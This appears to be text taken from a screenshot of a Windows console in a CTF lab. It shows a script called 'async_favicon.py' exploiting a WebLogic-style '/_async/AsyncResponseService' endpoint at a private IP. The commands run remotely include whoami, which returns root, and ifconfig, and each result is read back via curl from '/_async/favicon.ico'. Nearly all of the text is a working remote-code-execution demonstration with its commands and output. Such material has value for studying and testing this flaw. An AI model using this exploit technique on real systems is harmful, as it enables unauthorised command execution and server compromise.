 C:\Windows\system32\cmd.exe
C:\Users\CTF\Desktop>python async_favicon.py http://10.10.20.166:7001 whoami
asyncRCE
By jas502n
执行whoami命令
>>>>The Vuln Url: http://10.10.20.166:7001/_async/AsyncResponseService
http://10.10.20.166:7001/_async/favicon.ico
C:\Users\CTF\Desktop>curl -i http://10.10.20.166:7001/_async/favicon.ico
HTTP/1.1 200 OK
Date: Wed, 24 Apr 2019 04:35:37 GMT
Accept-Ranges: bytes
Content-Length: 5
Last-Modified: Wed, 24 Apr 2019 04:35:32 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
root
C:\Users\CTF\Desktop>python async_favicon.py http://10.10.20.166:7001 ifconfig
执行ifconfig命令
asyncRCE
By jas502n
>>>>The Vuln Url: http://10.10.20.166:7001/_async/AsyncResponseService
http://10.10.20.166:7001/_async/favicon.ico
C:\Users\CTF\Desktop>curl -i http://10.10.20.166:7001/_async/favicon.ico
HTTP/1.1 200 OK
Date: Wed, 24 Apr 2019 04:35:45 GMT
Accept-Ranges: bytes
Content-Length: 792
Last-Modified: Wed, 24 Apr 2019 04:35:42 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
eth0      Link encap:Ethernet  HWaddr 02:42:ac:17:00:02
inet addr:172.23.0.2  Bcast:172.23.255.255  Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:81162 errors:0 dropped:0 overruns:0 frame:0
TX packets:58838 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:40311676 (40.3 MB)  TX bytes:17858031 (17.8 MB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:340 errors:0 dropped:0 overruns:0 frame:0
TX packets:340 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:29371 (29.3 KB)  TX bytes:29371 (29.3 KB)